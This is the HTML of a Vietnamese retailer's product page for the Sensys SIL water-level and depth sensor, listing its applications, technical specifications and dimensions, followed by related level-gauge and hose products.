	<strong style="box-sizing: border-box;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">3. C&aacute;c ứng dụng của Cảm biến b&aacute;o mức v&agrave; độ s&acirc;u Sensys model SIL</span></span></strong></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Đo mức nước bể, đo độ s&acirc;u</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Hệ thống t&agrave;u biển</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Gi&aacute;m s&aacute;t mặt nước</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Ứng dụng địa vật l&yacute;</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Cấp nước v&agrave; hồ chứa</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<strong style="box-sizing: border-box;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">4. Th&ocirc;ng số kĩ thuật của Cảm biến b&aacute;o mức v&agrave; độ s&acirc;u Sensys model SIL</span></span></strong></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Dải đo: 0~350 mH20</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Hiệu suất của Cảm biến mức SIL:</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Độ ch&iacute;nh x&aacute;c:&nbsp;&plusmn;0.2% FS&nbsp;</span></span><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">&plusmn; 1 chữ số</span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Hiệu ứng nhiệt tr&ecirc;n Zero: &plusmn; 0.03% FS/℃</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Hiệu ứng nhiệt tr&ecirc;n Span: &plusmn; 0.03% FS/℃</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Phạm vi nhiệt độ b&ugrave;: 0 ~ 70 ℃</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Nhiệt độ hoạt động: -20 ~ 80 ℃</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">- Đầu ra:</span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Loại 2 d&acirc;y: 4~20 mA</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Loại 3 d&acirc;y: 4~20mA, 0~5V, 1~5V, 0~10V</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Ngo&agrave;i ra c&oacute; th&ecirc;m t&ugrave;y chọn: rơ l&ecirc; 2 k&ecirc;nh (3A 30VDC/ 3A 250VAC), RS485</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Điệp &aacute;p:</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Loại 2 d&acirc;y: 11~28 VDC</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Loại 3 d&acirc;y: 17~28 VDC</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Thời gian đ&aacute;p ứng: 0.1~1 gi&acirc;y</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">- Vật liệu: 316L SS</span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Cấp độ bảo vệ:</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Phần cảm biến: IP68</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Phần đầu: IP67</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<strong style="box-sizing: border-box;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">5. K&iacute;ch thước kĩ thuật của Cảm biến b&aacute;o mức v&agrave; độ s&acirc;u Sensys model SIL</span></span></strong></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<img alt="" src="/admin/webroot/upload/image/images/1(23).png" style="box-sizing: border-box; max-width: 100%; height: 663px; border: 0px; vertical-align: middle; width: 480px;" /><img alt="" src="/admin/webroot/upload/image/images/2(28).png" style="box-sizing: border-box; max-width: 100%; height: 498px; border: 0px; vertical-align: middle; width: 780px;" /></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<strong style="box-sizing: border-box;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">6. Chế độ điểm b&aacute;o của&nbsp;</span></span><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Cảm biến b&aacute;o mức v&agrave; độ s&acirc;u Sensys model SIL</span></span></strong></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<img alt="" src="/admin/webroot/upload/image/images/3(26).png" style="box-sizing: border-box; max-width: 100%; height: 260px; border: 0px; vertical-align: middle; width: 786px;" /></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Cần hỗ trợ tư vấn vui l&ograve;ng li&ecirc;n hệ:&nbsp;<strong style="box-sizing: border-box;">Ms.Phương - 0916.521.138</strong></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	&nbsp;</p>
						<br>
						<div class="share">
							<!-- Go to www.addthis.com/dashboard to customize your tools -->
							<div class="addthis_native_toolbox"></div>

						</div> <br>
						<div class="fb-comments" data-width="100%" data-href="https://donghoapsuat.com.vn/detail/cam-bien-bao-muc-va-do-sau-sensys-sil.html" data-numposts="5" data-colorscheme="light"></div>
					</ul>
					<ul id="tb_2" class="tab" style="display: none;">


					</ul>
				</section>
				<!--end product-tab-->

				<!-- LIST ITEM-->
				<section id="product-listitem" class="clearfix">
					<div class="listitem box_9">
						<h2><span><i class="fa fa-th-list"></i> Sản phẩm liên quan</span></h2>
						<div class="row is-flex">
																					<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://donghoapsuat.com.vn/detail/cam-bien-bao-muc-sensys-pln.html" title="Cảm biến báo mức Sensys PLN">
												<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/c282a849f8f4588a06dcf58324a6456c.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://donghoapsuat.com.vn/detail/cam-bien-bao-muc-sensys-pln.html" title="Cảm biến báo mức Sensys PLN" class="trans-hover">
											<h3 class="trans-hover">Cảm biến báo mức Sensys PLN</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://donghoapsuat.com.vn/mua-hang/2115" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://donghoapsuat.com.vn/detail/thiet-bi-do-muc-hien-thi-hai-mau-wise-l500-l510.html" title="Thiết bị đo mức hiển thị hai màu Wise L500, L510">
												<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/7d5d418a11e782e678347f056ae8e5eb.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://donghoapsuat.com.vn/detail/thiet-bi-do-muc-hien-thi-hai-mau-wise-l500-l510.html" title="Thiết bị đo mức hiển thị hai màu Wise L500, L510" class="trans-hover">
											<h3 class="trans-hover">Thiết bị đo mức hiển thị hai màu Wise L500, L510</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://donghoapsuat.com.vn/mua-hang/2075" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://donghoapsuat.com.vn/detail/thiet-bi-do-muc-wise-l500.html" title="Thiết bị đo mức Wise L500">
												<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/def777452ab603adef739ca74bdb7b4a.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://donghoapsuat.com.vn/detail/thiet-bi-do-muc-wise-l500.html" title="Thiết bị đo mức Wise L500" class="trans-hover">
											<h3 class="trans-hover">Thiết bị đo mức Wise L500</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://donghoapsuat.com.vn/mua-hang/2074" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://donghoapsuat.com.vn/detail/thiet-bi-do-muc-wise-l400.html" title="Thiết bị đo mức Wise L400">
												<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/68c32c4e65a33a2c0fbffe1cd2299c95.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://donghoapsuat.com.vn/detail/thiet-bi-do-muc-wise-l400.html" title="Thiết bị đo mức Wise L400" class="trans-hover">
											<h3 class="trans-hover">Thiết bị đo mức Wise L400</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://donghoapsuat.com.vn/mua-hang/2073" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://donghoapsuat.com.vn/detail/thiet-bi-do-muc-wise-l200.html" title="Thiết bị đo mức Wise L200">
												<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/764a7a84109d178c02cd1143b54089fb.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://donghoapsuat.com.vn/detail/thiet-bi-do-muc-wise-l200.html" title="Thiết bị đo mức Wise L200" class="trans-hover">
											<h3 class="trans-hover">Thiết bị đo mức Wise L200</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://donghoapsuat.com.vn/mua-hang/2072" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://donghoapsuat.com.vn/detail/thiet-bi-do-muc-wise-l100.html" title="Thiết bị đo mức Wise L100">
												<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/98cb6ea8b3eb9f73f4ede4ac01f63c61.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://donghoapsuat.com.vn/detail/thiet-bi-do-muc-wise-l100.html" title="Thiết bị đo mức Wise L100" class="trans-hover">
											<h3 class="trans-hover">Thiết bị đo mức Wise L100</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://donghoapsuat.com.vn/mua-hang/2071" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://donghoapsuat.com.vn/detail/cam-bien-bao-muc-wise-l127-l727.html" title="Cảm biến báo mức Wise L127, L727">
												<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/e85e19a8f7067afc2b651c710d4ca7ef.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://donghoapsuat.com.vn/detail/cam-bien-bao-muc-wise-l127-l727.html" title="Cảm biến báo mức Wise L127, L727" class="trans-hover">
											<h3 class="trans-hover">Cảm biến báo mức Wise L127, L727</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://donghoapsuat.com.vn/mua-hang/2006" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://donghoapsuat.com.vn/detail/dong-ho-bao-muc-wise-l300.html" title="Đồng hồ báo mức Wise L300">
												<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/50495ab30e899931999366a9983f7f6f.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://donghoapsuat.com.vn/detail/dong-ho-bao-muc-wise-l300.html" title="Đồng hồ báo mức Wise L300" class="trans-hover">
											<h3 class="trans-hover">Đồng hồ báo mức Wise L300</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://donghoapsuat.com.vn/mua-hang/2005" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
							
						</div>
					</div>
				</section>

				<!--End row-->
			</section>
		</div>
	</div>
</div> 
						                      <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
    <!-- Product silder -->
    <!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important;border: 1px solid #dbdbdb;">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Chúng tôi cam kết</span> </div>
            <ul class="shipping">


                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m0','t1.jpg');" onmouseout="imgt('m0','1.jpg');"><img id="m0" alt="" src="https://donghoapsuat.com.vn/img/t/1.jpg">
                        <div class=" desi">
                            <p>Cơ sở vật chất</p>
                            <span>Sang trọng </span>
                        </div>


                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m1','t2.jpg');" onmouseout="imgt('m1','2.jpg');"><img id="m1" alt="" src="https://donghoapsuat.com.vn/img/t/2.jpg">
                        <div class="desi">
                            <p>Sản phẩm </p>
                            <span>Tinh sảo</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m2','t3.jpg');" onmouseout="imgt('m2','3.jpg');"><img id="m2" alt="" src="https://donghoapsuat.com.vn/img/t/3.jpg">
                        <div class="desi">
                            <p>Nhân lực</p>
                            <span>Chuyên nghiệp</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m3','t4.jpg');" onmouseout="imgt('m3','4.jpg');"><img id="m3" alt="" src="https://donghoapsuat.com.vn/img/t/4.jpg">
                        <div class="desi">
                            <p>Bảo hành</p>
                            <span>Dài hạn</span>
                        </div>

                    </li>
                </div>
            </ul>
        </section>
        <script type="text/javascript">
            function imgt(i, id) {
                document.getElementById(i).src = "https://donghoapsuat.com.vn/img/t/" + id;
            }
        </script>

    </div>
-->
<!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important; margin-top:10px; ">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Lọc SP theo khoảng giá</span> </div>
            <ul class="list_category " style="position: initial;width: 100%">
                <li>
                    <a href="https://donghoapsuat.com.vn/loc/0"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 2 triệu tới 4 triệu</b></a>
                </li>
                <li>
                    <a href="https://donghoapsuat.com.vn/loc/1"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 4 triệu tới 6 triệu</b></a>
                </li>
                <li>
                    <a href="https://donghoapsuat.com.vn/loc/2"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 6 triệu tới 10 triệu</b></a>
                </li>
                <li>
                    <a href="https://donghoapsuat.com.vn/loc/3"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 10 triệu tới 20 triệu</b></a>
                </li>

            </ul>
        </section>

    </div>
-->

    <div>

        <!--<section id="typical" class="box-category">
      <div class="heading"> 
      	
        	<span><i class="fa fa-th-list"></i> Sản phẩm mới</span>
		            
       </div>
            <div class="main">                               
        <div id="typical-products-250581491884265" class="owl-carousel typical-products"> 

             
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-vena-flexhol.html" title="Ống mềm thực phẩm Venair VENA Flexhol">
		                                <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/a245f1b50c853e6d59d6e0a83076b477.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-vena-flexhol.html" title="Ống mềm thực phẩm Venair VENA Flexhol" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm thực phẩm Venair VENA Flexhol</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://donghoapsuat.com.vn/mua-hang/2117" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-braided-plus.html" title="Ống mềm thực phẩm Venair VENABIO Braided plus">
		                                <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/d10b5dc0485bfd62e6afb8e2c248b677.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-braided-plus.html" title="Ống mềm thực phẩm Venair VENABIO Braided plus" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm thực phẩm Venair VENABIO Braided plus</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://donghoapsuat.com.vn/mua-hang/2118" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-flex.html" title="Ống mềm thực phẩm Venair VENABIO Flex">
		                                <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/dd5f2d6125c1850baeaf5c87b2ac4064.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-flex.html" title="Ống mềm thực phẩm Venair VENABIO Flex" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm thực phẩm Venair VENABIO Flex</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://donghoapsuat.com.vn/mua-hang/2122" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-flow-50sha.html" title="Ống mềm thực phẩm Venair VENABIO Flow 50ShA">
